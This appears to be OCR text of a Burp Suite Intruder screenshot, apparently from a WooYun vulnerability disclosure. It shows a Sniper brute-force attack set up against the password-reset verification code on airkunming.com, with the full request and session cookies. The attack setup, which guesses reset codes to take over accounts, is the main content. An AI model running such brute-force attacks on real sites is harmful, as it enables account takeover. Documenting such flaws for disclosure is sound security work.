 Burp Suite Professional v1.5 - licensed to WAHH Live Edition
中
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /user/resetPassUserVerify.html?vCode=§1234§ HTTP/1.1
Host: www.airkunming.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer: http://www.airkunming.com/user/toForgetPass.html
Cookie: CNZZDATA30066983=cnzz_eid%3D1370561586-1437532249-http%253A%252F%252Fwww.baidu.com%252F%26ntime%3D1437543970;
looyu_id=1938f4add6bd31a8c81550ae9255ffb0eb_46839%3A2; Hm_lvt_0d704f39aee459cd41e4cb447952c359=1437534226;
JSESSIONID=0000cVZHgjeY46hGywcryad1RfW:19k4hdo8o;
looyu_46839=v%3A2803fac32aa3ca599718492e0b80909e7f%2Cref%3A%2Cr%3A%2Cmon%3Ahttp%3A//m151.looyu.com/monitor
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 825
www.wooyun.org